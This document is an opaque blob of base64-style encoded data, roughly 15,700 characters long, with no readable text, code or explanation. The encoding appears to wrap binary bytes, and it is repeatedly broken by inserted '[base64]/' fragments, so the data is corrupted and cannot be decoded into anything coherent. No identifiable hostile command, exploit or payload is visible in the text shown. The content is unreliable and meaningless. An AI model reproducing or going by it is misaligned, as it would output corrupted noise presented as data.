qsKxwqBgBcKmw6RjL8O1wp4FJzsewpBHw77Ch8O7K8KdwqnDp8Opwr3CpcOXKBwITBHDkiBAEMKOwoXCkxnClHnDuEHDqMO0w6F6fH7CpHjCq8O2fsOAwoAVw6UGwqfCkMOnwqkwVmDClQBfKh8Bwq/DtcKFEsKTwr7CsT0HwoENQAnDuMOoA8OUE8KjOcKWw6/[base64]/DrMKZF1fDssKrw4XCqWjDpsKrwpEkJsK8w7NrRSLDqsKnwpHDvC/CtQfDt8OwLFDCr8O0R3DDisKtw6sQwrvCuAdzwpLClwPDmx/Dl8O0w7zDoVEOw47DjcKlwoPDoVnCh8Ktw47DosOZW8KDFTU5IsKdWHRTGEwBw6tbw7rDmjbCsUXDgsO0OwrDgxTCuMO5JMKIwrrCg8Odw6Mmw6jDoHvCimwdWU8nw5PDsgHDlMOpw5/CmMKYVsObw50oFi1gwqJ5MmtUKjh/IsOcEjvDgMK9QyUpwogYw7XDgsKUU8KmTifCiTBvw4w5NH3Dq2JAQ8OYwqzCk0vCskUmUsKuU1VBwoHDtz8JwoI5ZMKKworCucOrHMOlw4rCulLDmWwDw7xnwoHCl8O+wrNJQcKKwpLDv8OUw6ltCsO2X8OhLALCti/CksObwqNpF8KJb8KVw5p0M8KOw7/Dl1EAwr/CiwPDiQ1FSDl6wrgTSMKEw7zDmmzDn8KNwrLDsiVfWsOdWsKVLlzDgzrCoAA8JCXDv14kNsOfEFHDgcKZwoIPDU7CoznDgRbCnMKvFcKoHMOSw6PDsMOYwr0zPkRzwpTDrcOEN8OjCxg7w5o8w6/DmQImw47CscKqwojChcOew684DX91P8OnWMKuw7jDvMKITzjDrcKOwoQvUMKCwpl1w7wkw7XCh8OzMsK6BUR3asKOSwDCncK2MmBnwoA/wrp0VMOkbcKqXTRkw7dPw6LCvsKUbgXCh8Kqw6HDuSh5WcOJfE4rP8OUHwbCp8OWQ8KqWMKfAlLDmwrCrcK1YVYNQgt0wqoFbyhwwqzCnxDCoTTDiArDgiRtFMOxAnY+w5pDwqXDusKWw6rDusK1YWZVw7fDniNWw4o4VTpZZTvChxvCtF/Cv8OIw7E/w5vDmsOtw79BBg8ZV8Onwq7CvynDsWDCncOxEcK9wqfCtVTCusOuJ8Kow44yFhIoX8O2w6UWCQHDssOuJsOGw5rDmEggWDzCgDUwwq5uw7fDqATCqWoGwoHDv8Okw5UUwrTCk0AhCMONVGgfwqBZEcKOfz/ClcKPYxXCpE4+wo9/ScKnIMK2w7xib8KbaA3Dr299wrUiwph2DwZPb8K4aMODwpBzZcOAbcOHfEcFw7LDjwHDo8KvwoBuP0MZKDcRw7jClMOUw7nCmMOMfmzDpHNFa8KPw6opVMOCw7PChzEvwr7CnsKMBSxzwosBWcOcLcKGwr52GE/DkEofNsOEWQvCrcKXKsK7YWDDmHHDlsOuVA0Jw69rwrbChSHCiRbCjjTCmMOvwo/CtMKwAcOdwrdqUMOywog3w6lua8OJKC7CiS47woXDhsK4w43Dv3nCoW/CkS9vG8OERcO5KSPDjcO7w49Tw6chWjXCiDvCvsKpwrDCtcKKwrvDqcKOwrDChm/Duz0cGwjCvS9Lw47DicO1BUoBCBBXw5TCs8OKw50CHsOvHMKwUVAkwr7CsMOiwp7CmcO8SmnCmcOww4pQw7nCr0QdDsKYw61aBx3Dg8ORPcO/IHXCtH8LaHlVI8O2R8Kdwr4kGsOIwq/CsyVNw6XDscO3w5DDn8OZwr/Ck8OPQsK/RMK9w4RhRsOvw6cIBsOaw7HCjsK3f8OpwoQcP8KWw4hgwrzCrMK+DsOuLG/Dtg8HZsKSw4k9w71ow615w51UwqjCozR2fsKHLsOawosxwpTDsMOxV8KcNijDg8OPwo/CgMK5wo1hLMKJw6HCvgo6I8OewoNiUEJyXcOgwpdCLRhGwpcGwqwwwpvDqsK4w5hww5Z+w57Cun5WScKbwqXCkcKFwoDDqArChsK3Dkkmw6kJNMKGw7dUHX3CqWHCg08rwoPDtwbDh3LCgsKRYcORwr5EwonCoFfCvj3DqsKjIybDkMOdQMK+w6/Dh3VxBHbCpsObSQbCoFBMw63Ds8KqcXrDhcOhwqA7wq0/EMKQBsKDRX3Co2LCqiZWwoZGUSrCucKLw5/[base64]/DimnCiVTDkGrDmcKRw4dpw5vCrsO0wog0w6oHYHQZwrI6TMKpT8OoPsKmwoQDw6ULw4/ClxHDj8KpQcK8wqDCgcONwrxBYknDrAzDpcOTw6XCozsFNT9hwrYtK8KDw4Y9WsOfwplOwrJ5bcOTFyFCworDqMK0ccO+wqpjZAXCoy7CkQPDvFcsQQ3CiSjDhMKOTVgAw5NEw4vCg2NRfSBFasKeBAHCvMOiZsOMwqFMQsOKw7IKw77ClsOhwroBw6o/w6Y1XcODw4EcIhnDlA56wq4Aw63CiMO6ahApcMOREQPDrUvCii9IIBk8wrJdwqrCil/[base64]/Z8KMwrzDv8KpWU15wqvDngkKUjN9ecKXw7JNd8KEwqfCrHzDuj0uWcOPKBnCkMORwr7CtcKyw7bDr2cHXg58HhY9O8Olw75BGCPDsMKWBMOaahTDkTjChxbCscOHw6HCoizDlcKZwoTCrsOuNcO/PcOuFVTCmXobT8Kkw5fDhMKCwrDDnMOBw5FWwqF9w7DDh8K9WsK6wrfChgrCgsKtfhfDs8O7wqBZFlvCvcK4AsKxGsKHw5HCisKNRDXCjX7CtsOcw5cIwrJHw4R+Ym99PV1QwrHCjRLDljZ5QBhlw6YJdSINEcOhOVYHw6wpTTsCwos/VcOOW8KsRRDDq0/DlMKxw6PDlwPCkcOLJRgCGHjCjcKbwqjDosKqYcOwO8OOw4jCiV/DuMK0H1PCusKEKsOzwoLDssOwRCTCsC3Ds3XDiMOCQ8KlaMO1BsOyw5YuPcORwo3Cu8OLWi/Crw4gwojCuEhlwqZLw4/Cp8K0w7wza8OGw4LDgGrDnljDmcKqDkFhZ8Obw7fDmcK8Tk9nw4LCi8KTwrFBG8OSwrTDn04Nwq/DkhFswp/DrxgAwo5WG8KAwpIqwplRWMKlT2fCvCdtdsKbwojCrcOSw63CssOBw6lnQh3CqcO9wpPDgBlkZsOgw4NAUcOrw7MWRsKCwobChwFMw6kywq/CtQIaesOAwpbCsMKlD8Kow4HDp8KecMKpw43DhhcOUU0SDSDCpcKkwrQ4HMO1UgV+w4LCrEbDsSHCpEdDY8OEw5wVUcOvwoQ7w6LCtcKuM0DDv8O9amXCunbCoMOBCcKcw6nCi0VKwpvCgMO0w4zDk8K4wqfCtGk9B8O4D1Zpw5LCj8K6wqXDtcOxwr/DtcONwrFyw5kCacKQw6DChD8QXTYMw5UnNcKywobCgsOVw7h2w6DCrsOKaMKTwo7CpcOTFEvCn8Kuw74Zw4s2w4ZcZVMQwrVPGWokBMKwZTfDgHsnIVghw5TChcOjI8O+fMOww5sbw65Aw4bCu8O+wpHCtcKJDyzCrk3Ctw1vYzTClsOCwqo1ailXw4/[base64]/DpsOyw5PClCzCkQ0XNjJzwox/Slxrw7XCvcKcwqdewqh0w4jDjsKmwoEnw55YwoLDqRfCkhzCrsKdwrTDjjvDjUHDsMO6w4Bww5pmw4JSLsO0w47DtwU7BsOww4IWKMK9J8OlasKsXwxyN8KYCcOBcA0kVSpSw4Nkw7XDvXY+Y8KuC1gBwoVwPlHCgBfDt8O/wqUBwr7CrsKKwqXDuVjCvRpmwoclWsKuw5plwqfCh8OYLcKTwqPCmA0Ew643bsKtw7c8TGUXw6DDjsODGsKHw7hEWi7Ct8OnbMKTw7TCrMO5wrFdBcOQwrHCkMKKb8K2fjHDp8O9wo/CjCHDjz7DrsKnwr/CmsO+X8O8wrHCosOWVFHCuHvDswXDiMOtwqUbwoLCihofw5xOwq93H8KbwprCkw3DvMKpJsKFNBl9EsKIEFXCnMOOTWVnMMOBJcK4w4tdwpbCkhFAQsOawqw/[base64]/CtyRcwpYZw6prNSvDrSJww73DicKFwqxaEMKJw4krciDDvwtTPkUFwovChMKDZ38Yw7nDsMK8wrvCpMKmC8KTw7zDlMOJw5NOw7PCm8O1w6cVwoPCtcOpw5zDngBkw7zCswjDpMKRMkTCkC/DhQ3CrTRFC8KAIlXDqBZWw6pAw7pQwonDhU8Vwo9+wqrDm8KDw5xnwozDq8K5CTBxPcKNVsOLBMKuwr7Cn0nDphnCnyMKw63Cr0zDg2wdV8Kpw5/CvcK6w6vCscO+w63CkMOqb8KqwoDDjWrDjDrCrsOYVsOwbcKPJBZgw7bDk1nDk8OVCsOGZ8KgOyUHacO8asOnciLDqSR2HcKGw5/DgsOaw4fCl1Vew741w6INw7d9wpvDljDCgTJVwojDhwXCm8KtWRI8w5hxw6YBwpgONsKGwokcBsKbwqfCmsKvcMKoURFewqrCtsK1OjpQG3XCnsKZw7nCrADDiTDCncKdFjbDtMORw5jCthA8VcOTwqk/[base64]/Dv8OmDcKqwqDDpnvCucKCJlUANjUITGLDswbDq8K8MsK+KMOWfm7DiEgIM1czGMOxwqkTw7bDm1VSKHQ6N8KZwp0eHWNgFw9pw5dUwrgMLGBqUsKpw4sNw70zQVlTC0tuNxrCtsOlInwPwqrDtMKvKcKwOVnDjzTCnBoEei/[base64]/CmcKyw4LCu0XDgMKaw47DgsKLwoI1wr8lYW5xw4fDuyVEbMK+w43Ci8KfbcOiw7LDqMKCwpIYVng4CMKlMcOFwpgdKcKVY8OjNMKrwpLDpEXDm2nDgcKaw6nCgMK+wrpUWsOawrbDpUc6CgnCvwULwqYEwoMuw5vCvFTCl8KEw6bDuEoIwr3DuMO/fn3Ct8Olw4N/[base64]/[base64]/CtMKwwo8pw7jChcK/wqEsLgkjO0c9ccOZJcOCw45rJ8Kiw586wpBPw6nDuwzDny7CrMK7Gj86w5zDshlKw6XCg8KGw5IjwrJ6EsK3w78iJsKQwr8Bw7rDucKRTsKQw73Cg8O7VMOBU8KtVcORajDDsFHChTxTw4XDoRNbDX3CusOHLcOyw7g/[base64]/CqWzDllkNw6nCr8KpQgs9GELDuTIYDxzCj8KKa27DsCnDt1zClFY/w6dOczvClcOGS8Ktw4XCqMKnw7XCqU8HDMKARDPDjcK/w6jCtw3CgB3CrsOeR8OfR8Ktw5ZZwonCmjhMOnhew4l/woxEAHN8V2V1w6o8w6V0w7HDlkQuK1rCmMKlw4tew485w4DCmsKswrHDpsKfUMONUCluw55Swqtjw7kqwoBawp7DuTDDoU/Cq8O7wrdFGHQjwpfCi8KnLcOAfWFgwpMXPABVRsOBYh8SRsOaA8Ohw4/DkcK6U2HCisO6bg1EYnNew67CpBzCkFzDhXIndcKIfgrClU49QMKlSMKSI8Oqw4fDsMOELEpaw4LCn8KVw64DWE1UXW/[base64]/Dq8Kew5JbACdlwqfCucKOQyXDjBl2wqrDlsKbwozCk8K/[base64]/[base64]/DjGIhwoLCo17DqjR3woMvNcO6wonDrMOYw6/CqcODDjjDrj8nw6rDn8OKB8OOw5c8w5rDgG/[base64]/DiTtgXMK4w7Ana8KJwo4EUkHDjMOMD1lwMsOcwo/DlBvCpHQZIE0uw5LCl8OYeMOww79pwpB6wrQuw5FZWsO+w4XDjsOxEQHDrcOAwoTCmMOsIVzCtMKowrLCtFTCkGbDo8OhZxUlX8KMw7ZNw5LDonHDtMOsKMO1djDDuSnDgMKGecOsDlETw4gbc8OswpASMMK/[base64]/[base64]/Cr2Mjw44YaC9dwoRYSsOFwolywr/DssKqeMK+RGIbfH3DtMO4Fy1jDMKkwoo4CcOAw6PDrCkee8KfZMObw5LDqkXDqsO3wow8D8OFw5nCpAd/woHCpsK2wqcfKR57RcO2SAjCkXQhwpkmw63Cg3TChATDqcKlw4sMw67DiWnCi8ONw4TCljzCmcOPbcOxwpEqUW/Ds8K4TDl1wrpmw4rDnMKhw6DDvMKpdsK/[base64]/w6rCqm51H8KZZg7Con3DuC7DtyzDjhTDucKiw5HDuTJFw5FIe8Oiw6rChX7Cu8KdQsKGw7PCpD8tVhHDlMOhwp7CgBY0YUPDv8KEd8K4w5EqwoXDpcOweFXCjVDDtRzCvcKSwo3DtUU2dcOLNcKxHsKYwoB3wp/CiwjDg8OEw5QmHcKkYMKHZcKVd8KUw59xw75cwoRzasOCwq3DvcKGw4pLw7TDusOnw6FnwpMfw6AWw43Dhn1Lw4EHw4fCs8K6wrPCgR3CtW3CmgjDrj/Ds8OFwobDlsKQwrFAI3A1AkxMfXXCnlrDoMO0w6vDhsKPYsKowrdCHybCtmUqVjvDqXtkccOIGMKBITjCklnDuSzCkmzDiTvCjcOIL15Pw7XDiMOfcX7CjcKvL8OVw5dRw6bDicOqwr3CkcOWwoHDjcOYFcKIfCTDs8KDRVROw7/DnSrDkMKGPsK5wq1owqLCgMOgw4MPw7XCoFURDcOnw50gDV8dWGUXemM8Q8Ohw7BVaiTDvE/CrCkIGWHCqsOFw4ZRUStHwqU8aR1WFA1Fw4J2wogIwpUmwrzCtQPDjEDCtQrCvjLDskhBPxAVZ1TCkzhFAsORwr/DpTvChcKPNMOXG8OYw5rDhcKKLcK2w55Fw4HDgwfCgsKwRRI0PQdiwrAPECA/wocdwrt2X8KNNcOxw7I8MhXDlQjDjQDDpcODw6pJJx5BwqfCtsKTKMOkesOKwqfCu8KFF05XNR/DoXvCl8KndsOAWcKnDUnCrMKWd8O2WMOaAsOlw6DDljrDoUYGa8OCwqfDkzjDqDwbwqrDosO+w6TCscK7MVHCqMKVwrsCw7nChMOQw73CrV3CjcKSwrbDuzTCk8KZw4HDi3zDuMK/[base64]/CkHAhWVHDh8Osw4fDmsK5ISfCnnh6ER/ColrDncKcGnLClVR/[base64]/Duw/DpsO/wo/CtADCncORVCpLwr1Jw68uwr3DlMOVaHFqwrIbw59QbMKQBsOETcK4AmZjW8KmbybDlsOSf8KlehlVwpnDh8OZw73DkcKaHF0yw5AxDDvDrRnCq8OZBcOpw7LDk2/ChMOPw452w6MfwqVJwr1Dw4PCjAhaw4wUcB5pwpjDrMKQw67Cu8K5w4DDlsKKw4ESZmYlasORw7EQMHlfNAFxE3TDl8Kqwoc/C8Kmw48rNMKZWUnClRHDtsKvwpjDhFkEw6rCrg9bOMKQw5nDkn0sGMOPWinDtcKJw5bDiMK5O8OPUMOnwrHCrzbDkiZ8ODvDhcKEKcKTw6rClRPCl8Ohw5Nww6nCrUTCh0/Cv8OUbsOVw5QGR8ONw5XDqcOuw65FwpDDi0PCmCNlbBMrG1Q9e8O3WyDCvn/DosKTw7vDhcOmwrg1wrXChlFxwrx3wqjDp8KZYRQlPMKGYsKaZMOtwrnDscOuw7/CjVvDqhZ5PMOYF8Khc8K4IMO0w43DtV8OwrrCo1phw4sUw7IHw4PDtcK4wr3ChX/[base64]/ChcKmTcOqR8O4w47DjcKKM8K2w43CgMOFQcOww6XDtcK2wqXCp8OpewRFwpDDqgzDuMK2w6RRZcOow6dHcMO8I8OsGyDCmsODG8K2XsOewo8cYcKmwoPDg0B7wosxLhs5LMOaQTDCrnMsAsOlZMOew6zDrwvDhlrCu0kPw4TCkkU/wqfClAZWYR/[base64]/DtjZIDhs+woEkS8OTwqHCiz5kFcO5RQzDgcKXwqhbw55idcKDDxTDsi7CiDokw6Qlw4/DhsKVw4rCmHoEIVx2e8ONFMO5IsOrw73Dqx5NwqPCncKrdiwdZMO/XMOOw4LDgMOidjPDpcKWw4Ycw7QzYwjDjcKIby/[base64]/CvHPDonQpw5pkYnzDsTJqw5AUXmPDlEzDr8KoYD/DknDDgETDqcODKVIsHEgkwrFHwrQRwqFNRg1Bw4TCv8K0w7/DuCEVwrQlwq7DnsOtw6Fww5zDjcOaJXgDwqhQRS57wpPCtCliUMOyw7fCglYXM0nCiUkywoLDkxxNw4zCi8OKYwRHUTHDnB3Cnk8yTxYFw7xcwpJ+TsKbw43CjcOze1QDwoNvXBDDi8O9wrE3wpFrwofChS7Cs8K1Gz3Cujd0TMKzSijDvgMFTMKyw7lWEH9DWMO/w4V6IMKFIMOSHnwAH1HCpsOzVcODcQ/CrsObHTDCuynClQ0uw7TDtmYLSMOHwoPDnn4dJRIzw7TDtcOnZg46CsOVDMO2w7nCr2zDjcOUO8OUwpZew4rCp8K8wr3DvkfCmwTDs8OEw4LDvUbCvU/CnsKkw5sNw5dnwq5vfTgBw5zDtcKpw7o1wrbDr8KsUsK1wpRIMMOVw7sNYn3Cu3xMw6hFw5IDw5sdwo3CusObC2/[base64]/[base64]/DisOCwotvw49EYcK4woBvSyU4UMK/IWhsF8KHwoxOwqvCpQHDjG/DklfCkMKOwp/CrznCrMKiwpjCjzvDq8O7woPCnhk6wpIgwqdow6EsVE4aIsOVw6UBwqrDqcObw6zDoMO1bG3CrsKDZgoubsK3cMODCsK7w4NRA8KIwowRNzTDkcKrwoHCtkRTwozDrQ7DhDTCrS8ffG1rwo/CqVfCgcKCXsOfwpUfLMKvMcO1wrvCoEpFbkczCMKfwqsLwrVNwo5Mw6TDuEbCuMKow4xxw5DDmmg6w4teXsO+IVvChMKJw4XDoSvDoMK+wrrCkxlgwqhLwrs/[base64]/CnW3CrULCiVMgwq1Mw77DhMOpbn8Lw7HDlsO9w5kwBW/Dr8K5C8OiasOPGsKjwrNUVUs7w6gXw7XDoGrCocObasKTwrvDkcK8w7TDjVB2a0R6w6hYLcONw5QvPD/[base64]/Cp8KuwpXCs1sGw7HCusKdwoQbwrRbOMOaw5VFI8OFS20TwqjCnMKXw6RzwpVNwrLClMKHBcOHPMOtPsKdM8OAw6ocD1PDg2TDpMK/wqc5acK5T8KpdHPDvsK0wq5vwoDCjR/CpmTCtcKjw5UGw5Q7H8KLwoLDjcKEXcKnZ8KtwonDkG8cw6dAUxoUwpU0wp8FwqYzTwVGwrjCghkzdsKQw5oZw6rDjQ3CtjJpeVvDplnDkMOzwpJywpfCtEvDscOxwonCt8OWWg5uwqvCj8OZc8OJw7/DtTrCqVTCtMK5w7vDvMOKNk7CqkvCnlbDicKYOMKCZXplJkIbwpjCizFtw5jCq8OMZcOnw6TDomljwrtfN8Kbw7UzIAgTXRbCoifCkEM2H8OGw45KEMO/w58xBRbCqTVWwpPCu8KPe8KMRcKTdsO1wqLCrcO+w610wrtmW8OdThTDrRBiw5HDiRHDilARw545RcOQwqdjwoTDpcOSwqFZWQsIwrvCmcOaRlrCssKkf8Kvw7M6w5w0DcOpGsOkfsKLw4IrWsOKJDPDil86XllhwoTCuG8bwqLCosK4bcKPLsKuwonDkcKlLn/Dj8OaRl8Yw5HCrsOGP8KYG13DpcK9eCfCj8KxwoM6w4xCw6/Do8KKQnVVe8OkPH3Cn3ZjKcKYEAzCi8Kzwr9uSyDChgHCllXCvwjDmnQ1wpRww5PCr0LCjydtT8OcVw4jw6HCqsKTdHTCqSjCvcOww5QFwoE3wqRZWTLCt2fCiMKPw6Ajwrt/[base64]/YsOLLj7DmDBAfRPDjl3DqTJxbsOFw5PCrsKLVCdxw40bwoBSw6N7aAxTwocjwozChg7Dq8KDG0gYP8OLODglw4oHX35lLHgZTScZDsKfa8Oqb8OyKj/[base64]/w74NwrRgKi9EbHfDrMK+w7EibFrDi8K5ccK9w67CjcKpTMOjHhPDvhrCrHoswofCoMO1TnbChMO+bMKwwroIw5fCqTlJwqgJdUk2w73CuH7CvsKaIcOIwpHCgMO/wrPDtDXDv8KybsKvwrQHwqPDqcKnw7bCmsK/M8O4XGV4YsK0LwjDoxbDpsKVCsORwr/[base64]/[base64]/DtzYzw6F5NQPDqsOuBm7DnB/DpMKIPsOMw6AAw4wAB8OCwrnDtsOzWXDChjEaJAXDvUVHwqIXwpvDhEkvGiPCmEU3I8KgTmJKw55REzZ/[base64]/[base64]/DjFrDpmbCi1bCsHTCtcKDf8OPQCwUwpM2Jxo9w68pw4snNMKlGyI/a2QbBQwIwqzCsFfDux/ChcO+w718wpYYw57CmcKew4dpF8OWwonCvMKXIn/ChUDDmcKZwoY8wrAqw5IcCETCjzNww78eLB/CvsO7QcKpYn/DqWYMBMO8wqEXU2AcOcOVw6fCmQUNw5XDisKaw77Cn8O+PwEFRsKswrnDocOZYATCnMOQw67CmzTClcOfwr7Cv8KNwpJgGAvClsK+d8OpVgfChcKJwq/CiSoqwrzDilB8w5rCrQJuwobCv8Kuw7NHw7oVw7HDscKobMOawrfDjQF2w5cqwpF8wpzDucKlwo4mw6xuV8OdCSPDmHXCpMO+w50Vw7wCw78Ww4gfazxoUMKSOsKCw4YiIHzCtDfDgcOQEGQxV8OtPnYkwpg3w7PDu8K5w5TCi8KIV8K/fMKNDHjCnMKJAcKWw57Cu8OeLcORwrPCuUjDmXDCvjPDhBZqecK2R8KmJBPDoMOYKHoFwp/CnibCmjoQwrvDvMOPw4AswoDDq8O+D8KeZ8KUAsOpw6AONyrDumkYeSjChsOQTBowVMKVwqIBwqljEsOnw7Bmwq4Pw6NtBsOMYMOzwqBhDjY9w7U2wo7DqsOTT8OnNhXCmsOqwoR7w6/Dq8OcacOpwp3CuMO3woIiw67Cs8OCGk3DskkswrHDq8OUeWw/RcOHGEbDiMKBwqhlw6jDksOew40nwrrDv0FQw4RGwoEVwok/[base64]/DgllhwqjCq2tEwoIEw57DrlZ+wrk9w7rDoMKicW3DnhlQZsOyF8KVwoLCkcOhawQiaMO+w6DDnxXDi8KNwovDqcOmesKCGgwcWwgEw5jCuFdhw5rDgcKmwrl/w6U5w7/CtgXCo8KVWcK3wodsdSMsE8O2wqEnw7bCq8OawpRXUcKSA8OeGVzDgsKAwq/DmhnCmcOOIsO5fcKDFksTJ0AjwowKw5R5w6jDukDCvC0tF8O6amvDtmExBsO7wrzCvxt3wpPCp0RGf2TDgWXDnBUSw4lBNcOXSi1yw4hbPxZyw73CpRLDncOnwoJUKMKHXMOfEcKcwr09HMOYw53DpsOwT8Khw67Cn8OBElfDn8Kew7M/GHrDojLDvSJdEcO9RVI+w4HCiGXCkMO+SV3CjF9gwpJlwoPCg8KlwpnCk8KocyfCjFHCnMKPw6jCl8OOUcOfw4ESwofDv8KDd2F+aAUQE8KSwpbCh2/Cn0XCrzgBwr4swrPDlMOfCsKVHSrDv01RS8O3wozCp2hlQF8PwqDCuTR3w7RgT1PDvj/[base64]/DvsKawrXDnMOcw6jCrsO7wpvDmcK2VmFNwpLCinFRfgvDv8OkXcK+w6nDl8Knwrh7w6jCkcOvwrvCu8K+XWzCvRcsw5nCqX/DtWPDm8Ozw7gfZsKOS8KbIVXCmAFPw47Cj8Opwrl+w6HCjsKpwp3DsxIbK8OVw6PCuMK4w4w/[base64]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[base64]/[base64]/w5vDqHnCsAHDusKOFg1Yw7hiE0/Cn8OOScOlwq/DrFPCoMKQw6wjcn9Pw6rCuMOVwroXw4rDuWjDpijDhkIvw5jCtcKAw5bDusKfw6/CpCYtw68wVsKHKmjCtAXDp0oDwo8rKGMtCcK8wo5SA1VAQVXChjjCr8KrEsKNdW7CjDttw5BCw5nCq05UwoAmZh/CnsKfwqxpw73CqsOnYGoewonDsMKhw7tdJsKmwq5Qw4XDlsOrwrc/[base64]/[base64]/[base64]/ChgRPVcO8IE8TSMOBw4oWQcO4WMO/WUPCu0oHCsK6UXbDksOwGnbCocKvw7vDhcKMSsOewo/DkBrCmcOQwqbDtT3DiW/Cg8O5DMOdw6khV0UPwpFPUR81wonCrMKsw7bCjsKAwpLDj8OZw7xvcMKkw5zCo8OKwq0dEinChWEMOwAwwpopwp13wpHDowvDiG0xTRXDncOIDE/Dkx3Dg8KIPCPDisKkw4/Cr8KJMGdPfyFUcMOIwpAuNUDCjVJlwpTDtl9ywpQ0wpbDnsKnOsODw4/CuMKbKCnCrMOfK8Kow6Rcw7nDk8KxFUTDqT5Aw6TDkRAFZsKkT3dQw4jCksKrw6vDk8KsGkLCpz8+dcOmCMKyZcOZw4hkPDPDusOJw7nDoMOnwrnCmsKPw6sHK8KjwpDDmcO3eA/DpsKMf8OTw7dNwpjCvcKuwqV5KMOTTMKnwqFTwo/[base64]/[base64]/DhShIwqpUMxVpwqTDt8KZAsO1wr4Ew5nCrcORwoXCg3d2PsOzcsKgOULDgnnCrcKTwrnDicKhw63DtMO+FSpZwr95SzJgb8OPQQvChcOWRMKofMKlw7/CmkvCmh46wrQnw7RgwoXCqm94O8KNw7fDh1sbw6VzE8Opwr7ChsOzwrVcLsKQEjhCwp3CtsKXR8KpUcKUG8Kpw54+w6DDqSU+w5J3UxJvw4vCqMKrwqTCsHgJUsOUw7bDqsK2YcOXQ8O/WjkZw7VFw4XChcKOw7HCn8OqA8OLwphZwoYJQ8O3wrjChFR5TsO1MsORwrNZJXfDqFPDikrDt3DCs8Kjw7hdwrTDpcK4w4MICT/CqXnDpEQ0w7w/XV3DgUjCmcKzw6FuJmdyw73Cs8KVwprCjMKEGHoOw4Asw5xXETMLfMOCSUXDuMOJw73DpMKywqLDpMOzwozClw3DgMOEDiTDuywrGBBZwpDDgcOUcsK8MMOyJ1/DkMORw7MXdsO9P31YD8KUTMK4VTPChG/DhcKewqbDgsOwS8OdwoDDqsK/w7PDmEkuwqYNw74yY3EuXgtGwqLDuHXCn3LCpA/DoTLCskLDlDLDlcO+woUDC0TCtDFGIMOfw4QBwoTCrsOswp4Vw7lIF8OCOsORwopXO8ODwpjDpsOzwrA9w7Elwqo6wr5OR8O5wrZxTD7Ci3Juw5LDsh7Dn8OTwow0Dn7DuDhawoB7wr0fMMOqb8Omwrc2w5ZLw5N1wq9Rc2bCtSrCmQ/[base64]/DiDzDtsKxw7BfAcK1GsKlT8OOEG/[base64]/Di0HDocOcM8KeS8KlPMOQwq0Bw5sDeEsWMEhVwpIVw7Ixw5MkTD3DsMKrV8OBw55Ew4/CucKdw7bCkERiw7/CpsKhH8Ozwq3CksKxBSrCml7Dt8KQwqDDs8KUU8OsET/CvsKewoHDnSLCnMOyNzLCj8KUbxsVw58ow4/[base64]/w7cQwot6ZcK8cXRDwofCj1rDmXzCvcKew5TCu8KawpAhwoJhMcObw4XClMKDe0zCrnJmwqfDuVxSw4JsVsOOb8OhMw8Ww6ZVfMOIw63CvMKhDcKieMKLw7cYaRjCssODf8OaUMO3DUw/[base64]/DrQDDg